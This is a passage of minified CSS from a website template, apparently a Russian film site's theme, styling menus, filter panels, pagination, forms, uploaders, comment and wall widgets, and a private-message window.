a,.pills-menu-small li a{text-decoration:underline;}.pills-menu li a:hover,.pills-menu-small li a:hover{text-decoration:underline;}.pills-menu li.active a,.pills-menu-small li.active a,.pills-menu li.active div,.pills-menu-small li.active div{color:#f28d4f;text-decoration:none;}.pills-menu li .counter,.pills-menu-small li .counter{color:#f28d4f;font-size:.9rem;}#moderation_content_pills{margin-bottom:0 !important;}.gui-panel{border:1px solid rgba(0,0,0,.07);background-color:rgba(0,0,0,.03);margin:15px 0;padding:15px;color:#7a7a7a;clear:both;}.gui-panel h3{margin-top:0;margin-bottom:5px;}.filter-panel .filter-link a::before{font-family:'fontello';content:'\e825';margin-right:5px;font-size:1.2rem;}.filter-panel .filter-container{padding:0;clear:both;position:relative;}.filter-close{font-size:.8rem;position:absolute;min-width:1.2rem;top:-15px;right:-15px;}.filter-close a{color:#777;padding:.5rem .8rem;line-height:1.2rem;height:2.2rem;background-color:rgba(0,0,0,.03);display:inline-block;transition:all .2s linear;border:1px solid #e0e0e0;border-top-width:0;border-right-width:0;}.filter-close a:hover{background-color:#2897e1;border-color:#2897e1;color:#fff;transition:all .2s linear;}.filter-close a::before{font-family:'fontello';content:'\e803';font-size:1.2rem;height:1.2rem;vertical-align:top;display:inline-block;}.filter-close a span{width:0;white-space:nowrap;overflow:hidden;display:inline-block;transition:all .2s linear;}.filter-close a:hover span{width:auto;margin-left:5px;transition:all .2s linear;}.filter-panel .fields{clear:both;}.filter-panel .fields .title{color:#136bb9;margin-bottom:5px;}.filter-panel .input,.filter-panel select{margin:0;}.filter-panel input[name*='to'],.filter-panel input[name*='from']{margin-left:5px;margin-right:5px;text-align:center;}.filter-panel .fields .field{width:50%;padding-bottom:15px;}.filter-panel .fields .field:nth-child(even){float:right;padding-left:10px;}.filter-panel .fields .field:nth-child(odd){float:left;padding-right:10px;clear:left;}.cols_1 .filter-panel .fields .field:nth-child(even),.cols_1 .filter-panel .fields .field:nth-child(odd),.cols_2 .filter-panel .fields .field:nth-child(even),.cols_2 .filter-panel .fields .field:nth-child(odd),.cols_3 .filter-panel .fields .field:nth-child(even),.cols_3 .filter-panel .fields .field:nth-child(odd),.cols_4 .filter-panel .fields .field:nth-child(even),.cols_4 .filter-panel .fields .field:nth-child(odd),.cols_5 .filter-panel .fields .field:nth-child(even),.cols_5 .filter-panel .fields .field:nth-child(odd),.cols_6 .filter-panel .fields .field:nth-child(even),.cols_6 .filter-panel .fields .field:nth-child(odd){clear:both;float:none;width:100%;padding:10px 0;}.filter-panel .input_checkbox_list{overflow:hidden;}.filter-panel .input_checkbox_list label{float:left;margin-right:5px;color:#565656;}.filter-panel .buttons{overflow:hidden;clear:both;padding-top:15px;border-top:1px solid rgba(0,0,0,.07);position:relative;}.filter-panel .spinner { display: none;}.filter-panel .buttons .button-submit{float:left;transition: all ease-in-out .2s;}.filter-panel .buttons .link{float:left;height:32px;line-height:32px;margin-left:10px;}.striped-list{border:1px solid rgba(0,0,0,.07);}.striped-list .item{padding:15px;border-bottom:1px solid rgba(0,0,0,.07);clear:both;width:100%;display:block;}.striped-list .item:hover{box-shadow:0 0 5px rgba(0,0,0,.1);}.striped-list .item::after{content:'';display:table;clear:both;}.striped-list .item:last-child{border-bottom:0 none;}.striped-list .item .position,.striped-list .item .icon,.striped-list .item .title,.striped-list .item .title-multiline,.striped-list .item .actions{float:left;margin-right:15px;position: relative;}.striped-list .item .icon img{display:block;}.striped-list .item .position{text-align:center;}.striped-list .actions time{font-size:.9333rem;}.striped-list .icon + .title{max-width:70%;}.striped-list.list-16 .item{min-height:16px; line-height:1rem;}.striped-list.list-32 .item{min-height:32px; line-height:2rem;}.striped-list.list-48 .item{min-height:48px; line-height:3rem;}.striped-list.list-64 .item{min-height:64px; line-height:4rem;}.striped-list.list-32 .item .position{width:16px; height:2rem;}.striped-list.list-64 .item .position{width:32px; height:4rem;}.striped-list .item .title-multiline{line-height:1.2rem;float:none;padding-left:45px;}.striped-list .rate_value{padding:5px 10px;background:#f2f2f2;width:40px;text-align:center;cursor:help;}.striped-list .rate_value.positive{color:#72b238;}.striped-list .rate_value.negative{color:#e53c45;}.striped-list .rate_value.zero{color:#bababa;}.striped-list .item .actions{float:right;margin-right:0;color:#9a9a9a;}.striped-list .item .actions::after{content:'';display:block;clear:both;}.striped-list .list_actions_menu .menu{padding:0 !important;margin:0 !important;}#ivite_users_list a.ajax-request::before{color:#ababab;font-family:'fontello';content:'\e827';}.striped-list.list-32 .item .fields{line-height:1.3;}.pagebar{clear:both;font-size:.9333rem;line-height:2rem;margin-bottom:15px;margin-top:30px;}.pagebar_title{color:#545454;}.pagebar_pages{display:inline-block;margin-left:10px;}.pagebar_page{padding:0 10px;display:inline-block;}.pagebar_current{color:#9a9a9a;padding:0 .7333rem;display:inline-block;background:rgba(0,0,0,.07);min-width:2rem;}.pagebar_nav{margin:0;display:block;float:left;overflow:hidden;}.pagebar_nav .disabled{color:#aeaeae;}.pagebar_nav .pagebar_page{float:left;margin:0;border-right:1px solid rgba(0,0,0,.05);transition:all .3s linear;background-color:rgba(0,0,0,0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;}.pagebar_nav .pagebar_page:not(.disabled):hover{background-color:rgba(0,0,0,.03);transition:background-color .3s linear;}.pagebar_pages .pagebar_page{text-align:center;border-left:1px solid rgba(0,0,0,.05);background-color:#2897e1;color:#fff;min-width:2rem;}.pagebar_pages .pagebar_page:hover{text-decoration:none;background-color:#136bb9;}.pagebar_notice{display:inline-block;color:#aeaeae;margin-left:20px;font-size:.9333rem;vertical-align:middle;}form .field{padding:5px 0 15px;border-bottom:1px solid rgba(0,0,0,.07);}.gui-panel .field,form .field:last-child{border-bottom:0 none;}#f_ga_confirm_code{border-bottom:0;}.ft_hidden{display:none;}form .field:last-child{padding-bottom:5px;}form fieldset{padding:10px 15px 15px;margin:0;margin-bottom:15px;border:1px solid rgba(0,0,0,.1);transition:border-color .2s linear;border-radius:3px;display:block;clear:both;}form fieldset:hover,form fieldset:hover legend{border-color:rgba(0,0,0,.15);transition:border-color .2s linear;box-shadow:0 0 5px rgba(0,0,0,.1);}form fieldset legend{padding:5px 10px;font-size:.9333rem;color:#136bb9;margin-left:-8px;border:1px solid rgba(0,0,0,.1);border-radius:3px;background:#fff;}form fieldset.highlight{background:rgba(0,0,0,.03);}form .label{padding:5px 0;}form .field label{display:block;padding:5px 0;font-size:1rem;color:#565656;}form .ft_checkbox label{padding:10px 0 0;}form .hint{color:#136bb9;font-size:.8rem;margin-top:5px;}form .child_field{padding-left:20px;}.symbols_count{font-size:.8rem;margin:5px 0 0 0;display:none;}.symbols_count > span{display:inline-block;padding:2px 3px;margin:0 5px 0 0;color:#2897e1;}.symbols_count .symbols_num{padding:2px 7px;background-color:#2897e1;color:#fff;cursor:pointer;transition:opacity .3s linear;opacity:.8;}.symbols_count .symbols_num:hover{opacity:1;}.symbols_count .overflowing,.symbols_count .overflowing_min{background-color:#e53c45;color:#fff;}.field.reguired_field > label::after{content:'*';color:#e53c45;padding-left:5px;}form .field label > input[type=checkbox]{position:relative;bottom:-1.3px;}.filter-panel form .field label > input[type=checkbox]{bottom:-1.5px;}form .field_error .error_text{font-size:.8rem;color:#e53c45;float:right;margin-top:8px;}form #f_slug.field_error .error_text{float:none;}.date-input{width:4.6666rem;font-size:.8667rem !important;padding:0 5px !important;text-align:center;}.input-small{width:4.2rem !important;}.input-number{width:7.2rem !important;}.input-number-units{margin-left:5px;}.slider-range-hint {margin-top: 7px;}.city-input{display:inline-block;margin-bottom:5px;padding:0;height:auto;}.city-input span{display:block;float:left;line-height:2.3333rem;min-width:200px;max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.profiles-filter .city-input span{min-width:auto;max-width:none;width:180px;}.city_clear_link{width:1.2rem;height:1.8rem;white-space:nowrap;letter-spacing:-9999em;overflow:hidden;font-size:0;margin:0 5px;display:inline-block;vertical-align:middle;text-align:center;}.city_clear_link::before{font-family:'fontello';content:'\e803';font-size:1.2rem;color:#e53c45;opacity:.6;}.city_clear_link:hover::before{opacity:1;}.city-input a.ajax-modal{margin:-1px;}.input_link_block{background-color:#e7e7e7;border:1px solid #e7e7e7;color:#565655;text-decoration:none;padding:2px 10px;line-height:28px;display:inline-block;transition:all .2s;}.input_link_block:hover{border-color:#ddd;background-color:#e9e9e9;color:#444;transition:all .2s;}form .field_error .input,form .field_error .textarea,form .field_error .city-input span,form .field_error select{border:1px solid #e53c45;}form input.error,form textarea.error{border:1px solid #e53c45;}form .input-prefix-suffix .input{display:block;width:300px;float:left;border-radius:0;}form .input-prefix-suffix .prefix,form .input-prefix-suffix .suffix{height:2.333rem;line-height:2.333rem;padding:0 8px;display:block;float:left;color:#7a7a7a;background:#f2f2f2;border:1px solid #ddd;}form .input-prefix-suffix .prefix{border-radius:6px 0 0 6px;border-right:none;}form .input-prefix-suffix .suffix{border-radius:0 6px 6px 0;border-left:none;}form .input-prefix-suffix::after{clear:both;content:'';display:block;}.button.button-cancel{background:#e53c45 !important;border-color:#e53c45 !important;}.button.button-cancel:hover{background:#e21b25 !important;border-color:#e21b25 !important;}.button.to_draft{background:#dedede;color:#575757;border-color:#dedede;}.button.to_draft:hover{background:#ebebeb;color:#6a6a6a;border-color:#ebebeb;}.button-small{padding:0 5px;min-height:1.3333rem;line-height:1.3333rem;font-size:.8rem;}form .ft_captcha{overflow:hidden;margin-bottom:5px;}form .ft_captcha input{width:100px;}form .ft_captcha .captcha{float:left;margin-right:10px;}form .ft_captcha .code{float:left;}form .ft_file .value{font-size:.9333rem;margin-top:5px;}form .ft_file .value .name::before{margin-right:5px;font-family:'fontello';content:'\e621';}form .ft_file .value .size{margin-left:5px;font-size:.8rem;color:#999;}form .ft_file .value .delete{margin-left:15px;}form .ft_date select{width:50px;padding:2px;}form .ft_listmultiple.field_error .input_checkbox_list{border:solid 1px #e53c45;}form .ft_parent{overflow:hidden;}form .ft_parent ul.items,form .ft_parent ul.items li{list-style:none;padding:0;margin:0;overflow:hidden;}form .ft_parent ul.items{float:left;margin-right:10px;}form .ft_parent ul.items li{float:left;margin-right:2px;margin-bottom:2px;display:block;padding:4px 8px;color:#565656;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.07);border-radius:2px;text-decoration:none;font-size:.8rem;}form .ft_parent ul.items li a::before{margin-right:-4px;display:inline-block;font-family:'fontello';content:'\e803';}form .ft_parent a.add::before{display:inline-block;font-family:'fontello';content:'\e801';}.select_deselect a{text-decoration:none;margin:0 10px 0 0;font-size:.8667rem;}.is_collapsed{transition:all 0.3s ease;}.is_collapse{position:relative;background:#ecf0f1;height:30px;line-height:30px;cursor:pointer;padding-left:10px;}.is_collapse > legend{position:absolute;top:0;width:100%;display:block;left:0;}.is_collapsed > legend::before{content:'+';display:inline-block;margin:0 10px 0 10px;font-size:16px;}.is_collapsed.do_expand > legend::before{content:'-';}.is_collapsed.do_expand > legend{cursor:pointer;}.is_collapse > .field,.is_collapse > .field_tabbed,.hide_field{display: none !important;}ul.field_tabbed {border-bottom:1px solid #DDD;display:block;height:27px;margin:10px 0 0 0;}ul.field_tabbed > li {float:left;background-color:#DDD;border:1px solid #DDD;margin:0 5px 0 0;background-repeat:no-repeat;background-position:4px center;background-size:auto 16px;}ul.field_tabbed > li.field_tabbed_ru {background-image: url("https://kinocolor.ru/templates/ultimate/images/languages/ru.svg");}ul.field_tabbed > li.field_tabbed_en {background-image: url("https://kinocolor.ru/templates/ultimate/images/languages/en.svg");}ul.field_tabbed > li > a {text-decoration:none;display:block;padding:5px 10px;}ul.field_tabbed > li.field_tabbed_ru > a,ul.field_tabbed > li.field_tabbed_en > a{padding-left:40px;}ul.field_tabbed > li.active {background-color:#FFF;border-bottom:1px solid #FFF;}.field.multilanguage {padding:5px 0 10px 10px;border-left:1px solid #DDD;}.field.multilanguage.child_field, .field_tabbed.child_field {margin-left:20px;}.input-users-list{width:350px;padding:0;border:1px solid rgba(0,0,0,.07);max-height:400px;overflow:auto;}.input-users-list ul,.input-users-list li{margin:0;padding:0;list-style:none;}.input-users-list .profile{padding:10px 0;border-bottom:1px solid rgba(0,0,0,.07);clear:both;overflow:hidden;}.input-users-list .profile:hover{box-shadow:0 0 5px rgba(0,0,0,.1);}.input-users-list .profile:last-child{border-bottom:0 none;}.input-users-list .profile div{float:left;margin-left:15px;height:32px;line-height:32px;}.input-users-list .profile .avatar{margin-left:0;}.input-users-list .profile .name{height:32px;line-height:32px;}.qq-uploader{position:relative;width:100%;height:100%;}.qq-upload-button{box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:6px;border:1px solid #ddd;display:inline-block;color:#999;font-size:18px;padding:5px 25px;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;max-height:35px;}.qq-upload-button-hover{color:#777;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .3s linear;}.qq-upload-button-focus{position:relative;top:1px;}.qq-upload-button:active{position:relative;top:1px;}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:45px;z-index:2;background:rgba(0,0,0,.03);text-align:center;color:#fff;display:block;}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:.9333rem;}.upload .qq-upload-drop-area span{top:12px;font-size:.8rem;}.qq-upload-drop-area-active{background:#2897e1;}.qq-upload-list{margin:15px 0 0 0;padding:0;}.qq-upload-list li{margin:10px 0 0 0;padding:0;line-height:1rem;font-size:.9333rem;list-style:none;}.qq-upload-file,.qq-upload-spinner,.qq-upload-size,.qq-upload-cancel,.qq-upload-failed-text{margin-right:7px;}.qq-upload-list:empty{display:none;}.qq-upload-size,.qq-upload-cancel{font-size:.7333rem;}.qq-upload-failed-text{display:none;}.qq-upload-fail .qq-upload-failed-text{display:inline;}.style-svg {display:inline-flex;align-items:center;justify-content:center;position:relative;vertical-align:middle;transition:fill 0.3s ease;}#comments_widget .bad{transition:all 0.5s ease;}#comments_widget .bad:hover{opacity:1;}.bad6{opacity:.1;}.bad5{opacity:.2;}.bad4{opacity:.35;}.bad3{opacity:.5;}.bad2{opacity:.65;}.bad1{opacity:.8;}#tab-vk{margin:20px 0 0 0;}#comments_widget{margin:20px 0 0 0;}.no_comments{margin:15px 0;}#comments_widget .track{font-size:.8rem;line-height:2rem;color:#999;text-align:right;}#comments_widget .track label,#comments_widget .content_list_rss_icon{display:block;line-height:30px;}#comments_widget .track input{vertical-align:middle;margin:0;position:relative;top:-2px;}.content_list_rss_icon{float:right;line-height:2rem;}.inline_rss_icon{display:inline-block;}.inline_rss_icon,.content_list_rss_icon a{color:#9a9a9a;}.inline_rss_icon::before,.content_list_rss_icon a::before{font-size:1.2rem;font-family:'fontello';content:'\e823';color:#ea6e00;margin-right:5px;}#comments_widget .content_list_rss_icon{margin:0 0 0 15px;}#comments_list{clear:both;}#comments_widget #comments_add_link{margin:15px 0;clear:both;}#comments_widget #comments_add_form textarea{margin-bottom:15px;}#comments_widget #comments_add_form .loading{display:none;}#comments_widget #comments_add_form .author_data{margin-bottom:8px;}#comments_widget #comments_add_form .author_data .field{overflow:hidden;}#comments_widget #comments_add_form .author_data .field label{float:left;width:140px;height:20px;line-height:20px;}#comments_widget #comments_add_form .author_data .field .input{width:100%;max-width:200px;min-width:50px;}#comments_widget #comments_refresh_panel{display:block;width:3rem;height:3rem;line-height:3rem;position:fixed;z-index:100;right:50px;top:50%;font-size:1.6rem;margin-top:-1.5rem;text-align:center;background-color:#2897e1;border:1px solid #2897e1;color:#fff;transition:opacity .2s linear;box-sizing:content-box;}.fix2border #comments_widget #comments_refresh_panel{right:0;}#comments_widget #comments_refresh_panel::before{font-family:'fontello';content:'\e602';animation:spin 1s linear infinite;display:block;width:100%;position:absolute;top:0;left:0;z-index:-1;}#comments_widget #comments_refresh_panel a{position:absolute;top:-1px;left:-1px;display:block;width:3rem;height:3rem;background-color:#2897e1;border:1px solid #2897e1;color:#fff;box-sizing:content-box;box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#comments_widget #comments_refresh_panel a::before{font-family:'fontello';content:'\e602';}#comments_widget #comments_refresh_panel a:hover{background-color:#136bb9;border-color:#136bb9;color:#fff;}.no_approved{display:none;}.hide_approved{color:#e53c45;}#comments_list .comment{border-radius:2px;padding:15px 0;margin:0;}#comments_list .comment:first-child{padding-top:0;}#comments_list .comment.selected-comment:first-child{margin-top:15px;}#comments_list.striped-list .comment{padding-bottom:15px;}#comments_list.striped-list .comment:last-child{border:none;padding-bottom:0;margin-bottom:0;}#comments_list .selected-comment{box-shadow:5px 5px 10px rgba(0,0,0,.05);}#comments_list .comment .info{margin-bottom:10px;line-height:1.6rem;padding-bottom:2px;border-bottom:1px solid rgba(0,0,0,.05);}#comments_list .comment .info > div{float:left;margin-right:10px;font-size:.9333rem;}#comments_list .comment .info > div.name a{font-size:1rem;}#comments_list .comment .info .rating .buttons{float:right;}#comments_list .comment .info .rating .value{float:left;font-weight:bold;padding:0 5px;color:#9a9a9a;}#comments_list .comment .info .rating .value.positive{color:#72b238;}#comments_list .comment .info .rating .value.negative{color:#e53c45;}#comments_list .comment .info .rating a{display:inline-block;width:1.4rem;height:1.4rem;font-size:1.2rem;color:#9a9a9a;}#comments_list .comment .info .rating a:hover{color:#2897e1;}#comments_list .comment .info .rating a::before{font-family:'fontello';margin:0;}#comments_list .comment .info .rating a.rate-up::before{content:'\e82d';}#comments_list .comment .info .rating a.rate-down::before{content:'\e82e';}#comments_list .comment.is_topic_starter .info .name .user{color:#f28d4f;}#comments_list .comment .info .name .guest_name{font-weight:bold;}#comments_list .comment .info .name .subject{color:#2897e1;}#comments_list .comment .info .name .subject:hover{color:#136bb9;}#comments_list .comment .info .date{color:#aeaeae;font-size:.8rem;}#comments_list .comment .info .date > span{line-height:inherit;vertical-align:middle;}#comments_list .comment .nav a{text-decoration:none;margin-right:3px;color:#bebebe;}#comments_list .comment .nav a:hover{color:#2897e1;}#comments_list .comment .nav .scroll-down{display:none;}#comments_list .comment .body .avatar{float:left;position:relative;padding-top:5px;}#comments_list .comment .body .avatar.comment_user_online::after{content:'';position:absolute;top:0;right:0;width:10px;height:10px;border-radius:50%;background:#72b238;border:1px solid #fff;}#comments_list .comment .body .avatar img,#comments_list .comment .body .avatar a{display:block;}#comments_list .comment .content{padding:5px 0 0 15px;position:relative;overflow:hidden;}#comments_list .comment .content img{max-width:100%;}#comments_list .comment .content .links{padding:15px 0 5px;font-size:.9333rem;}#comments_list .comment .content .links a{color:#9a9a9a;text-decoration:none;margin-right:10px;transition:all .2s linear;display:inline-block;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07);}#comments_list .comment .content .links a:hover{border-bottom:1px solid #2897e1;color:#333;transition:all .2s linear;}#comments_list .comment .deleted{color:#e53c45;font-style:italic;}#comments_widget .login_to_comment{margin-top:15px;font-size:.8rem;color:#7a7a7a;}#comments_list .content ul li,#comments_list .preview_box ul li{list-style-type:disc;margin-left:25px;}#comments_list .content ol,#comments_list .preview_box ol{padding-left:25px;}#comments_list .content ol li,#comments_list .preview_box ol li{list-style-type:decimal;}#wall_widget{clear:both;margin-top:15px;border-top:solid 1px rgba(0,0,0,.07);}#wall_widget .title_bar{overflow:hidden;}#wall_widget .title_bar .title{margin-bottom:15px;}#wall_widget #wall_add_form,#comments_widget #comments_add_form{display:none;margin:15px 0;background:rgba(0,0,0,.05);padding:15px;clear:both;}#comments_add_link + #comments_add_form{margin:0;}#wall_widget #wall_add_form .buttons .button[name='preview'],#comments_widget #comments_add_form .buttons .button[name='preview']{background-color:rgba(0,0,0,.07);border-color:rgba(0,0,0,.1);color:#565656;}#wall_widget #wall_add_form .buttons .button[name='preview']:hover,#comments_widget #comments_add_form .buttons .button[name='preview']:hover{background-color:rgba(0,0,0,.03);border-color:rgba(0,0,0,.07);color:#333;}#wall_widget #wall_add_form textarea{margin-bottom:15px;}#wall_widget #wall_add_form .preview_box,#comments_widget #comments_add_form .preview_box{margin:8px 0 15px;padding:10px 15px;border:1px solid rgba(0,0,0,.1);border-radius:4px;display:none;background:rgba(255,255,255,1);transition:all 0.5s ease;color:#777;}.preview_box.highlight{box-shadow:0 0 5px #2897e1;}#wall_widget #wall_add_form .loading{display:none;}#wall_widget #entries_list{margin-top:20px;}#wall_widget #entries_list .entry{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.07);}#wall_widget #entries_list .entry:last-child{border-bottom:0 none;margin-bottom:0;}#wall_widget #entries_list .entry .info{margin-bottom:5px;overflow:hidden;line-height:1.2rem;padding-left:15px;}#wall_widget #entries_list .entry .info div{float:left;margin-right:5px;font-size:.9333rem;}#wall_widget #entries_list .entry .info a{color:#9a9a9a;}#wall_widget #entries_list .entry .info a:hover{color:#2897e1;}#wall_widget #entries_list .entry .info .name .user{color:#136bb9;}#wall_widget #entries_list .entry .info .name .user:hover{color:#2897e1;}#wall_widget #entries_list .entry .info .date{color:#9a9a9a;line-height:inherit;vertical-align:middle;}#wall_widget #entries_list .entry .body .avatar{float:left;position: relative;}#wall_widget #entries_list .entry .body .avatar img{display:block;}#wall_widget #entries_list .entry .content{overflow:hidden;padding-top:5px;position:relative;z-index:2;}#wall_widget #entries_list .entry .content .text{overflow:hidden;padding:0 15px;}#wall_widget #entries_list .entry .content .text img{max-width:100%;}#wall_widget #entries_list .entry .links{font-size:.9333rem;margin-top:10px;}#wall_widget #entries_list .entry .links a{color:#9a9a9a;text-decoration:none;margin-right:10px;transition:all .2s linear;display:inline-block;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07);}#wall_widget #entries_list .entry .links a:hover{border-bottom:1px solid #2897e1;color:#333;transition:all .2s linear;}#wall_widget #entries_list .entry .links a.get_replies{color:#136bb9;}#wall_widget #entries_list .entry .links a.get_replies::before{color:#bababa;}span.get_replies{display:none;}#wall_widget #entries_list .replies_loading{margin-top:15px;clear:both;margin-bottom:15px;display:none;}#wall_widget #entries_list .replies_loading .spinner > div {width: 10px;height: 10px;}#wall_widget #entries_list .replies_loading .spinner {position: static;top: auto;left: auto;width: auto;height: auto;margin: -16px 10px 0 0;}#wall_widget #entries_list .replies{clear:both;padding:0;}#wall_widget #entries_list .replies .entry{font-size:.9333rem;padding:15px;border-left:4px solid #e7e7e7;border-bottom:none;margin:0 0 5px 15px;}#wall_widget #entries_list .replies .entry:hover{border-left-color:#2897e1;}#wall_widget #entries_list .replies .entry .content{margin:0;padding:0;min-height:65px;}#wall_widget #entries_list .replies .entry .content .text{color:#777;}#wall_widget #entries_list .show_more{margin-top:-14px;}.show-more,#show_more_block,#wall_widget #entries_list .show_more a{display:block;clear:both;height:3rem;line-height:3rem;text-align:center;background:#136bb9;color:#fff !important;font-size:1.2rem;text-decoration:none;transition:all .3s linear;cursor:pointer;margin-bottom:15px;}.show-more::before,#show_more_block::before,#wall_widget #entries_list .show_more a::before{font-family:'fontello';content:'\e616';margin-right:5px;color:#fff !important;}.show-more.to_first::before{content:'\e690';}.show-more:hover,#show_more_block:hover,#wall_widget #entries_list .show_more a:hover{background:#2897e1;color:#fff !important;transition:all .3s linear;}.show-more.loading > span,.show-more.spinner > span{display:none;}textarea.markItUpEditor{padding:15px;font-size:.9333rem;}.markItUpHeader ul li{margin-right:2px;}.markItUpHeader ul a{background-color:#f2f2f2;box-sizing:content-box;padding:7px !important;border:1px solid rgba(0,0,0,.1);box-shadow:inset 0 -3px 3px rgba(0,0,0,.05);}.markItUpHeader ul a:hover{background-color:#2897e1 !important;}#pm_window{overflow:hidden;min-height:120px;margin: -20px;}#pm_window.modal-messages {width:960px;margin:0;}#pm_window.modal-messages .editor-ace{height:90px !important;overflow-y:auto;}#pm_window.modal-messages .composer .editor-markitup textarea{height:55px;}#pm_window.modal-messages .redactor_editor{height:50px !important;min-height:50px !important;}#pm_window .notice{margin:25px 0;text-align:center;font-size:1.3rem;}.layout{overflow:hidden;height:700px;}#pm_window .right-panel,#pm_window .left-panel{float:left;height:100%;position:relative;}#pm_window .right-panel{width:25%;overflow:hidden;}#pm_window .left-panel{width:75%;}#pm_window .contacts{overflow:hidden;position:relative;height:100%;overflow-y:auto;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #e7e7e7;border-right:1px solid rgba(0,0,0,.2);}#pm_window .contacts .contact{overflow:hidden;}#pm_contact{height:100%;overflow:hidden;background-color:#efefef;}#pm_window .contacts .contact a{display:block;overflow:hidden;padding:10px;color:#454545;text-decoration:none;position:relative;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:inset 0 -5px 5px rgba(0,0,0,.05);transition:all .2s linear;}#pm_window .contacts .contact a:hover{background:#2897e1;color:#fff;transition:all .2s linear;}#pm_window .contacts .contact a.selected{background:#136bb9;color:#fff;transition:all .2s linear;}#pm_window .contacts .contact a span{float:left;height:32px;line-height:32px;margin-right:5px;overflow:hidden;position:relative;font-size:15px;}#pm_window .contacts .contact img,#pm_contact .overview a img{display:block;}.peer_online::after,.peer_no_online::after{top:0;right:0;height:10px;width:10px;content:'';position:absolute;border-radius:50%;border:1px solid #fff;}.peer_online::after{background-color:#72b238;}.peer_no_online::after{background-color:#e53c45;}#pm_window .contacts .contact a .counter{height:1rem;line-height:1rem;padding:0 5px;background:#136bb9;border-radius:50%;color:#fff;font-size:.8rem;position:absolute;right:5px;bottom:5px;}#pm_window .contacts .contact a.selected .counter{background:rgba(0,0,0,.1);}#pm_window .contacts .contact a > strong{font-weight:normal;font-size:10px;color:#7a7a7a;position:absolute;right:10px;top:5px;}#pm_window .contacts .contact a.selected > strong,#pm_window .contacts .contact a:hover > strong{color:#fff;}#pm_contact .overview,#user_search_panel{overflow:hidden;padding:9px 15px;border-bottom:1px solid rgba(0,0,0,.1);height:50px;line-height:32px;background-color:#fff;}#user_search_panel{background-color:rgba(0,0,0,.1);}#pm_contact .overview{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #fff;}#user_search_panel::before{position:absolute;top:15px;left:25px;line-height:22px;z-index:1;font-family:'fontello';content:'\e825';margin-right:5px;color:#9a9a9a;}#user_search_panel input{padding-left:30px;height:32px;line-height:32px;}#pm_contact .overview .user_date_log{display:inline-block;font-size:.8rem;color:#bababa;}#pm_contact .overview a{border-left:medium none;border-right:medium none;color:#454545;float:left;overflow:hidden;}#pm_contact .overview a span,#pm_contact #contact_toggle{float:left;height:32px;margin-right:5px;overflow:hidden;position:relative;text-align:center;}#pm_contact #contact_toggle{width:32px;display:none;}#pm_contact #contact_toggle::before{font-family:'fontello';content:'\e691';font-size:2rem;display:block;cursor:pointer;}#pm_contact .actions{float:right;}#pm_contact .toogle-actions{display:none;}#pm_contact .composer{padding:10px;width:100%;height:160px;border-top:1px solid #e7e7e7;background: url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0, linear-gradient(to top, #e7e7e7, #fff);box-shadow:0 -7px 5px -5px rgba(0,0,0,.2);}#pm_contact .composer .editor textarea{height:0;padding:8px;font-size:.9333rem;min-height:55px;resize:none;}#pm_contact .composer .editor- textarea{height: 50px;}#pm_contact .composer .buttons{text-align:right;position:relative;margin: 5px 0 0 0;}#error_wrap{position:absolute;left:0;top:1px;padding:6px;background:#e53c45;color:#fff;display:none;}.msg_overlay{position:absolute;width:100%;height:100%;background:#333;opacity:.6;top:0;left:0;}.confirm_wrap{position:absolute;top:50%;left:50%;width:320px;height:110px;margin:-55px 0 0 -160px;}.ui_message .buttons{margin:10px 0 0 0;}.ui_message .buttons .button{margin:0 10px 0 0;padding:0 15px;}#pm_contact .composer .ignored_info{display:block;padding:10px 6px;color:#e53c45;}.ctrenter_hint{font-size:12px;color:#9a9a9a;display:inline-block;margin:0 10px 0 0;}#pm_contact .composer .ignored_info .button{margin-left:10px;}#pm_chat .content{background:#f7f7f7;padding:7px 10px;border-radius:4px;min-width:30%;border:1px solid rgba(0,0,0,.1);position:relative;margin-left:50px;}#pm_chat .content.is_can_select{cursor:pointer;}#pm_chat .content.selected{border-color:#ea6e00 !important;}.button_hide,input.button_hide{display:none;}#pm_chat .message .content > span,#pm_chat .message .content > span a{color:#136bb9;}#pm_chat .message .content > span a:hover{color:#2897e1;}#pm_chat .message_text{font-size:.9333rem;}#pm_chat .message_text img {max-width: 100%;}#pm_chat .message-my .content{margin-right:60px;margin-left:0;background:#d9e8f1;border:1px solid #d9e8f1;}#pm_chat .content::before{position:absolute;top:12px;left:-9px;display:inline-block;background:inherit;width:16px;height:16px;border-top:1px solid;border-left:1px solid;border-color:inherit;content:'';transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}#pm_chat .message-my .content::before{right:-9px;left:auto;border-right:1px solid;border-top:none;border-bottom:1px solid;border-left:none;border-color:inherit;}.user_avatar{float:left;margin-left:0;margin-right:10px;margin-top:5px;}.message-my .user_avatar{float:right;margin-left:10px;}.left-panel.loading-panel,.left-panel .spinner{padding-left:15px;}#pm_contact .chat{position:relative;height:calc(100% - 210px);overflow:hidden;overflow-y:auto;padding:10px;line-height:20px;background-color:#fff;box-shadow:inset 3px 0 3px rgba(0,0,0,.2);}#pm_chat h3{margin:5px 0 10px 0;font-size:.8rem;color:#7a7a7a;text-align:center;}#pm_chat .show-older + h3{margin-top:0;}#pm_contact .chat .message{margin-bottom:10px;width:100%;clear:both;position:relative;}#pm_contact .chat .message .title{font-size:.8rem;overflow:hidden;margin-top:-5px;}#pm_contact .chat .message .title .author,#pm_contact .chat .message-my .title .author{color:#136bb9;}#pm_contact .chat .message .title 